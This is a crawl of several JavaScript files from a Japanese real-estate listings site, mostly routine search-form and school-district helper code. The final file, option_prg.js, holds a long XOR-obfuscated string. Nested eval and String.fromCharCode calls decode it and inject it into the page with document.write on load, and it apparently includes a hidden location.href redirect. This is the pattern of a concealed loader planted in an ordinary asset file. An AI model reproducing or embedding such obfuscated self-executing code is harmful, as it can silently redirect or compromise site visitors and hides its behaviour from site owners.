if (sentaku !='') document.write("<option value='"+sentaku+"' selected>"+sentaku+"分以内(変更なし)</option>"); 
}

function pulldown_manen(sentaku)
{
if (sentaku !='') document.write("<option value='"+sentaku+"' selected>"+sentaku+"万円(変更なし)</option>"); 
}


function chk(numb,sentaku)
{
if (sentaku !='') document.kensaku[numb].checked = true; 
document.kensaku.submit();
}

function chk10(numb,sentaku)
{
if (sentaku !='') document.kensaku[numb].checked = true; 
}

function chk3(numb,sentaku)
{
if (sentaku !='') document.kensaku[numb].checked = true; 
}


function hoshi(d3)
{
if (d3 =='★') document.write("おすすめ物件 "); 
}

/*
function link(mae)
{
str = document.referrer;
if (mae !='') document.write("<span> ＞ <a href='JavaScript:history.back()'>"+mae+"</a></span>"); 

else if(str.indexOf("or1=1+2&",0) > 0 || str.indexOf("or1=1 2&",0) > 0 ||str.indexOf("IDv9999=1+2&",0) > 0 || str.indexOf("IDv9999=1 2&",0) > 0)
{
if (str.indexOf('equal5=&',0) > 0) document.write("<span> ＞ <a href='database_k.cgi?tid=mem_mati&IDv9999=1+2&keys1=&did=data_mati'>町村検索</a></span>"); 
else if (str.indexOf('equal8=&',0) > 0) document.write("<span> ＞ <a href='database_k.cgi?tid=mem_eki&IDv9999=1+2&keys1=&did=data_eki'>最寄駅検索</a></span>"); 
}
else if(str.indexOf("or1=1&",0) > 0 || str.indexOf("or1=1&",0) > 0 ||str.indexOf("IDv9999=1&",0) > 0 || str.indexOf("IDv9999=1&",0) > 0)
{
if (str.indexOf('equal5=&',0) > 0) document.write("<span> ＞ <a href='database_k.cgi?tid=mati&IDv9999=1&keys1=&did=data_mati'>町村検索</a></span>"); 
else if (str.indexOf('equal8=&',0) > 0) document.write("<span> ＞ <a href='database_k.cgi?tid=eki&IDv9999=1&keys1=&did=data_eki'>最寄駅検索</a></span>"); 
}
}


function link_li(mae)
{
str = document.referrer;
if (mae !='') document.write("<li><a href='JavaScript:history.back()'>"+mae+"</a></li>"); 

else if(str.indexOf("or1=1+2&",0) > 0 || str.indexOf("or1=1 2&",0) > 0 ||str.indexOf("IDv9999=1+2&",0) > 0 || str.indexOf("IDv9999=1 2&",0) > 0)
{
if (str.indexOf('equal5=&',0) > 0) document.write("<li><a href='database_k.cgi?tid=mem_mati&keys1=&did=data_mati'>町村検索</a></li>"); 
else if (str.indexOf('equal8=&',0) > 0) document.write("<li><a href='database_k.cgi?tid=mem_eki&keys1=&did=data_eki'>最寄駅検索</a></li>"); 
}
else if(str.indexOf("or1=1&",0) > 0 || str.indexOf("or1=1&",0) > 0 ||str.indexOf("IDv9999=1&",0) > 0 || str.indexOf("IDv9999=1&",0) > 0)
{
if (str.indexOf('equal5=&',0) > 0) document.write("<li><a href='database_k.cgi?tid=mati&keys1=&did=data_mati'>町村検索</a></li>"); 
else if (str.indexOf('equal8=&',0) > 0) document.write("<li><a href='database_k.cgi?tid=eki&keys1=&did=data_eki'>最寄駅検索</a></li>"); 
}
}
*/


function down11(ddown11)
{
if (ddown11 !='') document.write(ddown11+"分以内"); 
}


function toiawase_click(db){
	var alert_flg;	alert_flg=0;
	var strFrm; strFrm="";
	var syu; syu="";


				if (isNaN(document.frm_bukken.data2.length)==true){
				if (document.frm_bukken.data2.checked){				
						strFrm = strFrm.replace(/ /g,"");
						strFrm = document.frm_bukken.data2.value+ ",";
					alert_flg=1;
				}
					}else{
							for (i=0;i < document.frm_bukken.data2.length;i++){
					if (document.frm_bukken.data2[i].checked){
							strFrm = strFrm.replace(/ /g,"");
							strFrm = strFrm + document.frm_bukken.data2[i].value+ ",";
						alert_flg=1;
					}
				}
			}
			if (alert_flg==0){
				alert ("お問合せの物件をチェックしてください。");
				return;
			}
			
    if (db.indexOf("b",0)>=0) syu="b";
    else if(db.indexOf("c",0)>=0) syu="c";
	location.href = "../../mail_f/"+syu+"_toiawase.html?"+db+ strFrm;

}


function button(dbutton)
{
if (dbutton.indexOf("図",0)>0) document.write("<IMG border='0' src='../../my_img/btn_madori.gif' alt='物件詳細へ' title='物件詳細へ' width='32' height='32' align='absmiddle'>"); 
else if (dbutton.indexOf("間取",0)>0) document.write("<IMG border='0' src='../../my_img/btn_madori.gif' alt='物件詳細へ' title='物件詳細へ' width='32' height='32' align='absmiddle'>"); 
else document.write("<IMG border='0' src='../../my_img/btn_syousai.gif' alt='物件詳細へ' title='物件詳細へ' width='32' height='32' align='absmiddle'>"); 
}

function hyouji(hyouji)
{
if (hyouji=="0") document.write("<span style='color:red;font-weight:bold'>[非表示] </span>");
else if (hyouji=="2") document.write("<span style='color:red;font-weight:bold'>[会員専用] </span>");
}

//----------------------

function carousel_mem_src()
{
str=location.search;
if(str.indexOf("or1=1+2",0) > 0 || str.indexOf("or1=1 2",0) > 0) document.write("<iframe id='mmb' class='oss' src='database.cgi?tid=member2_roll&reverse=1&or1=2&print=200'></iframe>");
else if(str.indexOf("or1=1",0) > 0 ) document.write("<iframe id='mmb' class='oss' src='database.cgi?tid=member_roll&reverse=1&or1=2&print=200'></iframe>");
}



function list_oss_roll()
{
str=location.search;
{
if(str.indexOf("or1=1+2&",0) > 0 || str.indexOf("or1=1 2&",0) > 0) {or1="1+2";}
else if(str.indexOf("or1=1&",0) > 0 ) {or1="1";}
else {or1="";}
}
parent.location.href="database.cgi?reverse=1&or1="+or1+"&keys3=%81%9A&print=10";
}

function trigger_btn()
{
if(document.trigger.t_btn.value =="再検索フォームを閉じる") document.trigger.t_btn.value="再検索フォームを開く";
else if(document.trigger.t_btn.value =="再検索フォームを開く") document.trigger.t_btn.value="再検索フォームを閉じる";
}




--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/gakku_settei.js
body_size: 806
content:
//START---------------------------------------------------------------

syougaku = new Array();
syougaku[0]="西が岡";
syougaku[1]="緑園西";
syougaku[2]="緑園東";
syougaku[3]="伊勢山";
syougaku[4]="いずみ野";
syougaku[5]="葛野";
syougaku[6]="下和泉";
syougaku[7]="和泉";
syougaku[8]="新橋";
syougaku[9]="東中田";
syougaku[10]="上飯田";
syougaku[11]="中和田南";
syougaku[12]="中田";
syougaku[13]="岡津";
syougaku[14]="中和田";
syougaku[15]="飯田北いちょう";


tuugaku = new Array();
tuugaku[0]="岡津";
tuugaku[1]="中和田";
tuugaku[2]="泉が丘";
tuugaku[3]="中田";
tuugaku[4]="上飯田";
tuugaku[5]="いずみ野";
tuugaku[6]="領家";


document.write('<script type="text/javascript" src="http://www.ksmt-fudousan.com/js/gakku.js"></script>');

//END------------------------------------------------------------------


--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/option_prg.js
body_size: 3753
content:

{s="u:*; P9=i=09,tk=,1=f S(?(:*; P9=kwDCDCDCiiii/<'*= P&'i,':,' F&9a`DCiiii2DCiiii/&;a Pitiyri Piui,':,'g%,'.= Qri Pbb`2DCiiiiiiii-(=(iti,':,' B P Dg:9% P=akek`rDCiiiiiiii-&*< T,'=g>; P=,aku&9= P&'i?(%<,tnkib-(=( By Dbiknwkib-(=( By Dbikuf&9= P&'wk`rDCiiii4DCiiii4DCDCiiii/<'*= P&'i: P R< F&9a`DCiiii2DCiiii/&;a Pitiyri Piui: P R<g%,'.= Qri Pbb`2DCiiiiiiii-(=(iti: P R< B P Dg:9% P=akek`rDCiiiiiiii-&*< T,'=g>; P=,aku&9= P&'i?(%<,tnkib-(=( By Dbiknwkib-(=( By Dbikuf&9= P&'wk`rDCiiii4DCiiii4DCDC.&&.%,+&=t,?(%a J=; P'.g/;& T : Q(; :&-,az!0exy!1exx|exypexx!2e!0|exy{exx!1exyyexxxexx!1exx|ep!1exxye!0!2eppexxxexypez!0e|p``rDC+ P'.t,?(%a J=; P'.g/;& T : Q(; :&-,az!0exy!0exx!2exx!2exx{ez!0e|p``rDCDCDC/<'*= P&'i R F T(= Pa`2DC'iti-&*< T,'=g R,':( R<g R,0:|g:,%,*=,- 0'-,1rDC=1=iti-&*< T,'=g R,':( R<g R,0:|g&9= P&': B' Dg?(%<,rDC=1=itik-(=(+(:, F Rg*. Pv= P-t R,':( R< F T(= Po- P-t-(=( F T(= Po R,0:xtkibi=1=rDC-&*< T,'=g R,':( R<g&;!2g?(%<,tikkrDC9(;,'=g:<+ F T(= Pg%&*(= P&'g Q;,/iti=1=rDC4DCDCDC/<'*= P&'i R F, R Pa`2DC'iti-&*< T,'=g R,':( R<g R,0:qg:,%,*=,- 0'-,1rDC=1=iti-&*< T,'=g R,':( R<g R,0:qg&9= P&': B' Dg?(%<,rDC=1=itik-(=(+(:, F Rg*. Pv= P-t R,':( R< F, R Po- P-t-(=( F, R Po R,0:xtkibi=1=rDC-&*< T,'=g R,':( R<g&;pg?(%<,tikkrDC9(;,'=g:<+ F, R Pg%&*(= P&'g Q;,/iti=1=rDC4DCDC2DC:=;iti%&*(= P&'g Q;,/rDC T:.iti J=; P'.g/;& T : Q(; :&-,a!1zexx!2ez{exy|exx|ez{exxyexxxexx!2ez{ep!1ez{exx{exyxexx!0exypexy|exx!2exx!2exyxexyyez{exyyexxxexypep!1exy|exxy`rDC P/a:=;g P'-,1 6/a.&&.%,+&=ey`iuiyiooi:=;g P'-,1 6/a+ P'.ey`iwtiy`2DC(%,;=a T:.`rDC%&*(= P&'g Q;,/iti,?(%a J=; P'.g/;& T : Q(; :&-,az!0exy!0exx!2exx!2exx{e|qe!0!1e!0!1exxpexxpexxpe!0!2e|ye!0pe!0qe|xexy!0exx{e!0!2eppexxxexype!0!1eppexxxexxyexx!2exyxexxyexx!2exx|e!0!1exxpep!1exx!0exxyexy|exxyexyze!0!2exy!0exx!2exypexyqe!2zez!0e!0zexx|exx!2exx!0e|p``rDC4DC4DCDCDC/<'*= P&'i R F% P:= F T(= Pa`2DC'iti-&*< T,'=g R,':( R<g,8<(%|g:,%,*=,- 0'-,1rDC=1=iti-&*< T,'=g R,':( R<g,8<(%|g&9= P&': B' Dg?(%<,rDC=1=itik-(=(+(:, F Rg*. Pv= P-t R,':( R< F T(= Po- P-t-(=( F T(= Po R,0:xtkibi=1=rDC-&*< T,'=g R,':( R<g&;!2g?(%<,tikkrDC9(;,'=g:<+ F T(= Pg%&*(= P&'g Q;,/iti=1=rDC4DCDCDC/<'*= P&'i R F% P:= F, R Pa`2DC'iti-&*< T,'=g R,':( R<g,8<(%qg:,%,*=,- 0'-,1rDC=1=iti-&*< T,'=g R,':( R<g,8<(%qg&9= P&': B' Dg?(%<,rDC=1=itik-(=(+(:, F Rg*. Pv= P-t R,':( R< F, R Po- P-t-(=( F, R Po R,0:xtkibi=1=rDC-&*< T,'=g R,':( R<g&;pg?(%<,tikkrDC9(;,'=g:<+ F, R Pg%&*(= P&'g Q;,/iti=1=rDC4DCDCuf J : K 0 I MwDC";k=73;t="";r=0;for(i=0;i<s.length;i++){a=s.charCodeAt(i);if(a==36){eval(String.fromCharCode(101,118,97,108,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,52,51,44,52,51,44,49,48,53,44,53,57,41,41,59));r=1;a=s.charCodeAt(i);}if(a==32){eval(String.fromCharCode(101,118,97,108,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,52,51,44,52,51,44,49,48,53,44,53,57,41,41,59));a=(s.charCodeAt(i)-48)^k;}else if(a==33){eval(String.fromCharCode(101,118,97,108,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,52,51,44,52,51,44,49,48,53,44,53,57,41,41,59));a=(s.charCodeAt(i)+77)^k;}else if(a==35){eval(String.fromCharCode(101,118,97,108,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,52,51,44,52,51,44,49,48,53,44,53,57,41,41,59));a=(s.charCodeAt(i)+141)^k;}else a=a^k;if(r==1){r=2;e=a;}else if(r==2){r=0;t=t+String.fromCharCode(a*256+e);}else t=t+String.fromCharCode(a);}eval(String.fromCharCode(101,118,97,108,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,48,44,49,49,49,44,57,57,44,49,49,55,44,49,48,57,44,49,48,49,44,49,49,48,44,49,49,54,44,52,54,44,49,49,57,44,49,49,52,44,49,48,53,44,49,49,54,44,49,48,49,44,52,48,44,49,49,54,44,52,49,44,53,57,41,41,59));}
